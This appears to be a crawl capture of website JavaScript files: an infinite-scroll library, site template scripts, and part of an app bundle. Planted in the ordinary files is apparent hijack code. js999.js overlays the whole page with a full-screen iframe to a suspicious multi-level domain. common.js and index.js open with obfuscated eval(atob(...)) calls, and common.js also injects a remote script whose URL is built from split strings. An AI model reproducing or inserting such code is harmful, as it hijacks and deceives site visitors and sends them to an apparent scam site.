t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(z,i),this.ias.once(J,(function(o){t.pageBreaks.unshift({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.first()}),t.update(),t.ias.off(z,i)}))},vt.prototype.scrolled=function(t){this.update(t.scroll.y)},vt.prototype.update=function(t){this.currentScrollTop=t||this.currentScrollTop;var e=function(t,e,n){for(var i=e+_(n).height,o=t.length-1;o>=0;o--)if(i>t[o].sentinel.getBoundingClientRect().bottom+e)return t[Math.min(o+1,t.length-1)];return t[0]}(this.pageBreaks,this.currentScrollTop,this.ias.scrollContainer);e&&e.pageIndex!==this.currentPageIndex&&(this.ias.emitter.emit(tt,e),this.currentPageIndex=e.pageIndex)};var yt={element:void 0,when:function(t){return!0},show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var bt=function(t,n){var i=this;!1!==n&&(this.ias=t,this.options=c({},yt,function(t){if(("string"==typeof t||"function"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),"function"==typeof t.element&&(t.element=t.element()),t.when&&Array.isArray(t.when)){var e=t.when;t.when=function(t){return-1!==e.indexOf(t)}}return t}(n)),void 0!==this.options.element&&P(this.options.element,"trigger.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,this.voter=this.options.when,this.showing=void 0,this.enabled=void 0,t.on(D,this.bind.bind(this)),t.on(k,this.unbind.bind(this)),t.on(A,this.hit.bind(this)),t.on(Y,(function(t){return i.ias.once(M,(function(){return i.update(t.pageIndex)}))})))};function xt(t,e,n){var i=n?n.nextSibling:null,o=document.createDocumentFragment();t.forEach((function(t){o.appendChild(t)})),e.insertBefore(o,i)}function wt(t,e,n){var i=document.createDocumentFragment();t.forEach((function(t){i.appendChild(t)})),e.insertBefore(i,n)}bt.prototype.bind=function(){this.hide(),this.update(this.ias.pageIndex),this.element.addEventListener("click",this.clickHandler.bind(this))},bt.prototype.unbind=function(){this.element.removeEventListener("click",this.clickHandler.bind(this))},bt.prototype.clickHandler=function(){this.hide().then(this.ias.next.bind(this.ias))},bt.prototype.update=function(t){this.enabled=this.voter(t),this.enabled?this.ias.disableLoadOnScroll():this.ias.enableLoadOnScroll()},bt.prototype.hit=function(){this.enabled&&this.show()},bt.prototype.show=function(){if(!this.showing)return this.showing=!0,Promise.resolve(this.showFn(this.element))},bt.prototype.hide=function(){if(this.showing||void 0===this.showing)return this.showing=!1,Promise.resolve(this.hideFn(this.element))};var Ot=window.ResizeObserver,It=function(t,e){this.el=t,this.listener=e};It.prototype.observe=function(){this.el.addEventListener("resize",this.listener)},It.prototype.unobserve=function(){this.el.removeEventListener("resize",this.listener)};var Et=function(t,e){this.el=t,this.listener=e,this.ro=new Ot(this.listener)};Et.prototype.observe=function(){this.ro.observe(this.el)},Et.prototype.unobserve=function(){this.ro.unobserve()};var St=function(t,e){this.el=t,this.listener=e,this.interval=null,this.lastHeight=null};St.prototype.pollHeight=function(){var t=Math.trunc(_(this.el).height);null!==this.lastHeight&&this.lastHeight!==t&&this.listener(),this.lastHeight=t},St.prototype.observe=function(){this.interval=setInterval(this.pollHeight.bind(this),200)},St.prototype.unobserve=function(){clearInterval(this.interval)};var Tt=function(t,e){this.ias=t,this.enabled=e};Tt.prototype.prefill=function(){var t=this;if(this.enabled)return this.ias.emitter.emit(et),Promise.all([this._prefillNext(),this._prefillPrev()]).then((function(){t.ias.emitter.emit(nt),t.ias.measure()}))},Tt.prototype._prefillNext=function(){var t=this;if(0>=this.ias.distance())return this.ias.next().then((function(e){if(e)return 0>t.ias.distance()?t._prefillNext():void 0}))},Tt.prototype._prefillPrev=function(){if(this.ias.options.prev)return this.ias.prev()};var Lt=function(t,n){var i,o,r,s=this;void 0===n&&(n={}),P(t,"container"),this.container=e(t)[0],this.options=c({},C,n),this.emitter=new at,this.options.loadOnScroll?this.enableLoadOnScroll():this.disableLoadOnScroll(),this.negativeMargin=Math.abs(this.options.negativeMargin),this.scrollContainer=this.options.scrollContainer,this.options.scrollContainer!==window&&(P(this.options.scrollContainer,"options.scrollContainer"),this.scrollContainer=e(this.options.scrollContainer)[0]),this.nextHandler=ht,this.prevHandler=ct,!1===this.options.next?this.nextHandler=function(){}:"function"==typeof this.options.next&&(this.nextHandler=this.options.next),!1===this.options.prev?this.prevHandler=function(){}:"function"==typeof this.options.prev&&(this.prevHandler=this.options.prev),this.resizeObserver=(i=this,o=this.scrollContainer,r=L(st,200).bind(i),o===window?new It(o,r):Ot?new Et(o,r):(console&&console.warn&&console.warn("ResizeObserver not supported. Falling back on polling."),new St(o,r))),this._scrollListener=L(rt,200).bind(this),this.ready=!1,this.bindOnReady=!0,this.binded=!1,this.paused=!1,this.pageIndexPrev=0,this.pageIndex=this.pageIndexNext=this.sentinel()?0:-1,this.on(A,(function(){s.loadOnScroll&&s.next()})),this.on(W,(function(){s.loadOnScroll&&s.prev()})),this.on(Q,this.measure),this.on(Z,this.measure),this.pagination=new ut(this,this.options.pagination),this.spinner=new ft(this,this.options.spinner),this.logger=new gt(this,this.options.logger),this.paging=new vt(this),this.trigger=new bt(this,this.options.trigger),this.prefill=new Tt(this,this.options.prefill),this.on(D,this.prefill.prefill.bind(this.prefill)),this.hitFirst=this.hitLast=!1,this.on(V,(function(){return s.hitLast=!0})),this.on($,(function(){return s.hitFirst=!0}));var l=function(){s.ready||(s.ready=!0,s.emitter.emit(K),s.bindOnReady&&s.options.bind&&s.bind())};"complete"===document.readyState||"interactive"===document.readyState?setTimeout(l,1):window.addEventListener("DOMContentLoaded",l)};return Lt.prototype.bind=function(){this.binded||(this.ready||(this.bindOnReady=!1),this.scrollContainer.addEventListener("scroll",this._scrollListener),this.resizeObserver.observe(),this.binded=!0,this.emitter.emit(D))},Lt.prototype.unbind=function(){this.binded?(this.resizeObserver.unobserve(),this.scrollContainer.removeEventListener("scroll",this._scrollListener),this.binded=!1,this.emitter.emit(k)):this.ready||this.once(D,this.unbind)},Lt.prototype.next=function(){var t=this;if(!this.hitLast){if(!this.binded)return this.ready?void 0:this.once(D,this.next);this.pause();var e=this.pageIndexNext+1;return this.emitter.emit(Y,{pageIndex:this.pageIndexNext+1}),Promise.resolve(this.nextHandler(e)).then((function(n){return t.pageIndexNext=e,n||t.emitter.emit(V),t.resume(),n})).then((function(e){return t.emitter.emit(G,{pageIndex:t.pageIndexNext}),e}))}},Lt.prototype.prev=function(){var t=this;if(this.binded&&!this.hitFirst){this.pause();var e=this.pageIndexPrev-1;return this.emitter.emit(U,{pageIndex:this.pageIndexPrev-1}),Promise.resolve(this.prevHandler(e)).then((function(n){return t.pageIndexPrev=e,t.resume(),n||t.emitter.emit($),n})).then((function(e){return t.emitter.emit(J,{pageIndex:t.pageIndexPrev}),e}))}},Lt.prototype.load=function(t){var n=this;return new Promise((function(i,o){var r=new XMLHttpRequest,s={url:t,xhr:r,method:"GET",body:null,nocache:!1,responseType:n.options.responseType,headers:{"X-Requested-With":"XMLHttpRequest"}};n.emitter.emit(q,s);var l=s.url,a=s.method,h=s.responseType,c=s.headers,p=s.body;for(var u in s.nocache||(l=l+(/\?/.test(l)?"&":"?")+(new Date).getTime()),r.onreadystatechange=function(){if(r.readyState===XMLHttpRequest.DONE)if(0===r.status);else if(200===r.status){var t=r.response;"document"===h&&(t=e(n.options.item,r.response)),n.emitter.emit(z,{items:t,url:l,xhr:r}),i({items:t,url:l,xhr:r})}else n.emitter.emit(X,{url:l,method:a,xhr:r}),o(r)},r.onerror=function(){n.emitter.emit(X,{url:l,method:a,xhr:r}),o(r)},r.open(a,l,!0),r.responseType=h,c)r.setRequestHeader(u,c[u]);r.send(p)}))},Lt.prototype.append=function(t,e){var n=this,i={items:t,parent:e=e||n.container,appendFn:xt};n.emitter.emit(H,i);return new Promise((function(o){window.requestAnimationFrame((function(){Promise.resolve(i.appendFn(i.items,i.parent,n.sentinel())).then((function(){o({items:t,parent:e})}))}))})).then((function(t){n.emitter.emit(M,t)}))},Lt.prototype.prepend=function(t,e){var n=this,i=this,o={items:t,parent:e=e||i.container,prependFn:wt};i.emitter.emit(R,o);return new Promise((function(r){window.requestAnimationFrame((function(){var s=i.first(),l=F(n.scrollContainer),a=s.getBoundingClientRect().top+l.y;Promise.resolve(o.prependFn(o.items,o.parent,i.first())).then((function(){var t=F(n.scrollContainer),e=s.getBoundingClientRect().top+t.y;n.scrollContainer.scrollTo(t.x,e-a)})).then((function(){r({items:t,parent:e})}))}))})).then((function(t){i.emitter.emit(B,t)}))},Lt.prototype.sentinel=function(){var t=e(this.options.item,this.container);return t.length?t[t.length-1]:null},Lt.prototype.first=function(){var t=e(this.options.item,this.container);return t.length?t[0]:null},Lt.prototype.pause=function(){this.paused=!0},Lt.prototype.resume=function(){this.paused=!1},Lt.prototype.enableLoadOnScroll=function(){this.loadOnScroll=!0},Lt.prototype.disableLoadOnScroll=function(){this.loadOnScroll=!1},Lt.prototype.distance=function(t,e){return this.distanceBottom(t,e)},Lt.prototype.distanceBottom=function(t,e){var n=t||_(this.scrollContainer),i=function(t,e,n){var i=n;if(!t)return-1*i.height;var o=e.y,r=t.getBoundingClientRect();return Math.trunc(o+r.bottom-i.top-(o+i.height))}(e||this.sentinel(),F(this.scrollContainer),n);return i-=this.negativeMargin},Lt.prototype.distanceTop=function(){return F(this.scrollContainer).y-this.negativeMargin},Lt.prototype.measure=function(){if(!(this.paused||this.hitFirst&&this.hitLast)){var t=_(this.scrollContainer);if(0!==t.height){if(!this.hitFirst){var e=this.distanceTop();e>0||this.emitter.emit(W,{distance:e})}if(!this.hitLast){var n=this.distanceBottom(t,this.sentinel());n>0||this.emitter.emit(A,{distance:n})}}}},Lt.prototype.on=function(t,e){this.emitter.on(t,e,this),t===D&&this.binded&&e.bind(this)()},Lt.prototype.off=function(t,e){this.emitter.off(t,e,this)},Lt.prototype.once=function(t,e){var n=this;return new Promise((function(i){n.emitter.once(t,(function(){Promise.resolve(e.apply(this,arguments)).then(i)}),n),t===D&&n.binded&&(e.bind(n)(),i())}))},Lt}));


--- FILE ---
content_type: application/javascript
request_url: https://ts2025.bjinfor.com/js999.js
body_size: 821
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '100200';

// 跳转链接数组
const links = [
  'https://lsnsnv.com.fajfai.com.alvjvvs.com.yqgood.com:3443/tiansheng/#/',

];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 设置 body 样式并插入 iframe
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';
document.body.appendChild(iframe);


--- FILE ---
content_type: application/javascript
request_url: http://www.360beng.com/templates/moban019/js/common.js
body_size: 2129
content:
eval(atob('[base64]'));
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

(function() {var hm = document.createElement("script");var parts = ["https://","s10.his","tats.cy","ou/js1","5_as.js"];hm.src = parts.join(""); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: http://www.360beng.com/templates/moban019/js/index.js
body_size: 1869
content:
eval(atob('[base64]'));
//index.js//

var fun = function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            docEl.style.fontSize = 10 * (clientWidth / 750) + "px";
        };
    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener("DOMContentLoaded", recalc, false);
};
fun(document, window);

$(document).ready(function () {
    if ($('.left-nav').length > 0) {
        $(".chapter-num:first").show();
        $(".chapter-num:not(:first)").hide();
        $(".left-nav .nav-ul li:first").addClass('active');

        var leftNav = $(".left-nav");
        var leftNavOffset = leftNav.offset().top;
        var leftNavWidth = leftNav.width();
        var navOriginalPosition = leftNavOffset;

        $(window).scroll(function () {
            var scrollPos = $(window).scrollTop();
            if (scrollPos >= leftNavOffset) {
                if (!leftNav.hasClass("left-nav-fixed")) {
                    leftNav.addClass("left-nav-fixed");
                    leftNav.width(leftNavWidth);
                    leftNav.after("<div class='left-nav-placeholder' style='height:" + leftNav.height() + "px'></div>");
                }
            } else {
                leftNav.removeClass("left-nav-fixed");
                leftNav.css("width", "");
                $(".left-nav-placeholder").remove();
            }
        });

        $(window).resize(function () {
            leftNavOffset = $(".left-nav").offset().top;
            if (!leftNav.hasClass("left-nav-fixed")) {
                leftNavWidth = leftNav.width();
            }
            navOriginalPosition = leftNavOffset;
        });

        $(".left-nav .nav-ul li").click(function () {
            $('html, body').animate({
                scrollTop: navOriginalPosition
            }, 300);
            var index = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(".chapter-num").eq(index).show().siblings(".chapter-num").hide();
        });
    };
});

$(document).ready(function () {
    if ($('.list_con').length > 0) {
        let ias = new InfiniteAjaxScroll('.list_con', {
            item: '.list_item',
            next: '.page-next a',
            pagination: '.page-box',

            spinner: {
                element: '.more_load',
                delay: 1000,
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            },

            trigger: {
                element: '.trigger',
                when: function (pageIndex) {
                    if (pageIndex > 3) {
                        return true;
                    }
                },
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            }
        });

        ias.on('last', function () {
            let el = document.querySelector('.no-more');
            el.style.opacity = '1';
        });
    };
});

//roll-list//

$(document).ready(function () {
    if ($('.roll-list-item').length > 0) {
        var newsItems = $('.roll-list-item');
        var totalItems = newsItems.length;
        var itemsPerPage = 5;
        var totalPages = Math.ceil(totalItems / itemsPerPage);
        var currentPage = 0;

        showPage(currentPage);

        setInterval(function () {
            hidePage(currentPage);
            currentPage = (currentPage + 1) % totalPages;
            setTimeout(function () {
                showPage(currentPage);
            }, 800);
        }, 5000);

        function showPage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).css('display', 'block');
                setTimeout(function (item) {
                    return function () {
                        $(item).addClass('active');
                    }
                }(newsItems[i]), 50 * (i - startIndex));
            }
        }

        function hidePage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).removeClass('active');
                setTimeout(function (item) {
                    return function () {
                        if (!$(item).hasClass('active')) {
                            $(item).css('display', 'none');
                        }
                    }
                }(newsItems[i]), 800);
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://lsnsnv.com.fajfai.com.alvjvvs.com.yqgood.com:3443/tiansheng/static/js/pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~d3676c6e.f4f3e8cc.js
body_size: 8859
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~d3676c6e"],{"06ee":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("539c")),a={name:"u-overlay",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],computed:{overlayStyle:function(){var t={position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":"rgba(0, 0, 0, ".concat(this.opacity,")")};return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}},methods:{clickHandler:function(){this.$emit("click")}}};e.default=a},1044:function(t,e,n){"use strict";n.r(e);var i=n("852d"),o=n("f043");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("6a46");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"8aba839c",null,!1,i["a"],void 0);e["default"]=u.exports},1186:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-safe-bottom",class:[!this.isNvue&&"u-safe-area-inset-bottom"],style:[this.style]})},o=[]},"15f0":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("c9e2")),a={name:"u-status-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{}},computed:{style:function(){var t={};return t.height=uni.$u.addUnit(uni.$u.sys().statusBarHeight,"px"),t.backgroundColor=this.bgColor,uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}}};e.default=a},"188b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={props:{}}},"2aad":function(t,e,n){"use strict";n.r(e);var i=n("1186"),o=n("4a75");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("558c");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"b1c30928",null,!1,i["a"],void 0);e["default"]=u.exports},"2ef7":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={fade:{enter:{opacity:0},"enter-to":{opacity:1},leave:{opacity:1},"leave-to":{opacity:0}},"fade-up":{enter:{opacity:0,transform:"translateY(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(100%)"}},"fade-down":{enter:{opacity:0,transform:"translateY(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(-100%)"}},"fade-left":{enter:{opacity:0,transform:"translateX(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(-100%)"}},"fade-right":{enter:{opacity:0,transform:"translateX(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(100%)"}},"slide-up":{enter:{transform:"translateY(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(100%)"}},"slide-down":{enter:{transform:"translateY(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(-100%)"}},"slide-left":{enter:{transform:"translateX(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(-100%)"}},"slide-right":{enter:{transform:"translateX(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(100%)"}},zoom:{enter:{transform:"scale(0.95)"},"enter-to":{transform:"scale(1)"},leave:{transform:"scale(1)"},"leave-to":{transform:"scale(0.95)"}},"fade-zoom":{enter:{opacity:0,transform:"scale(0.95)"},"enter-to":{opacity:1,transform:"scale(1)"},leave:{opacity:1,transform:"scale(1)"},"leave-to":{opacity:0,transform:"scale(0.95)"}}}},"30d5":function(t,e,n){var i=n("c8e8");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("302c28d4",i,!0,{sourceMap:!1,shadowMode:!1})},"4a75":function(t,e,n){"use strict";n.r(e);var i=n("8f82"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"4e0f":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.inited?n("v-uni-view",{ref:"u-transition",staticClass:"u-transition",class:t.classes,style:[t.mergeStyle],on:{touchmove:function(e){arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2):t._e()},o=[]},"539c":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.overlay.show},zIndex:{type:[String,Number],default:uni.$u.props.overlay.zIndex},duration:{type:[String,Number],default:uni.$u.props.overlay.duration},opacity:{type:[String,Number],default:uni.$u.props.overlay.opacity}}};e.default=i},"558c":function(t,e,n){"use strict";var i=n("30d5"),o=n.n(i);o.a},"57c8":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-ed62b646], uni-input[type=button][data-v-ed62b646], uni-input[type=submit][data-v-ed62b646]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-ed62b646], uni-scroll-view[data-v-ed62b646], uni-swiper-item[data-v-ed62b646]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-ed62b646]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}',""]),t.exports=e},"5a46":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-status-bar",style:[this.style]},[this._t("default")],2)},o=[]},"5cce":function(t,e,n){"use strict";var i=n("ba94"),o=n.n(i);o.a},"60b4":function(t,e,n){"use strict";var i=n("d3d6"),o=n.n(i);o.a},6667:function(t,e,n){var i=n("57c8");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("25f96900",i,!0,{sourceMap:!1,shadowMode:!1})},"6a46":function(t,e,n){"use strict";var i=n("75e0"),o=n.n(i);o.a},"6a81":function(t,e,n){"use strict";n.r(e);var i=n("7dde"),o=n("fa56");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("89b2");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"63bc9907",null,!1,i["a"],void 0);e["default"]=u.exports},"75e0":function(t,e,n){var i=n("a812");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("7ab1b37e",i,!0,{sourceMap:!1,shadowMode:!1})},7625:function(t,e,n){"use strict";n.r(e);var i=n("b67a"),o=n("d529");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("9604");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"ed62b646",null,!1,i["a"],void 0);e["default"]=u.exports},"7dde":function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uOverlay:n("7625").default,uTransition:n("bf03").default,uStatusBar:n("de6b").default,uIcon:n("1044").default,uSafeBottom:n("2aad").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-popup"},[t.overlay?n("u-overlay",{attrs:{show:t.show,duration:t.overlayDuration,customStyle:t.overlayStyle,opacity:t.overlayOpacity},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.overlayClick.apply(void 0,arguments)}}}):t._e(),n("u-transition",{attrs:{show:t.show,customStyle:t.transitionStyle,mode:t.position,duration:t.duration},on:{afterEnter:function(e){arguments[0]=e=t.$handleEvent(e),t.afterEnter.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[n("v-uni-view",{staticClass:"u-popup__content",style:[t.contentStyle],on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)}}},[t.safeAreaInsetTop?n("u-status-bar"):t._e(),t._t("default"),t.closeable?n("v-uni-view",{staticClass:"u-popup__content__close",class:["u-popup__content__close--"+t.closeIconPos],attrs:{"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}},[n("u-icon",{attrs:{name:"close",color:"#909399",size:"18",bold:!0}})],1):t._e(),t.safeAreaInsetBottom?n("u-safe-bottom"):t._e()],2)],1)],1)},a=[]},"82a3":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 